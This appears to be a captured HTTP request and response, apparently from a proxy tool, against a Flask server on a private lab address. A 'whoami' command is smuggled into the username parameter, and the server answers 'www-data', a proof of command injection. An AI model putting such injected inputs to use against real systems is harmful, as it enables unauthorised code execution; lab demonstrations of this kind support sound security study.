 Request
Pretty Raw Hex \n
1 POST /?username=whoami&password=REDACTED HTTP/1.1
2 Host: 192.168.31.154:5000
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 0
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 9
4 Server: Werkzeug/0.16.0 Python/3.6.9
5 Date: Sat, 19 Feb 2022 15:56:56 GMT
6
7 www-data
8